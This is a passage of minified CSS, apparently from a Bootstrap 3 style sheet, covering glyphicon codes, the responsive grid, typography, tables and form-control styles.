\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px;padding:30px 0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:49.7%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback 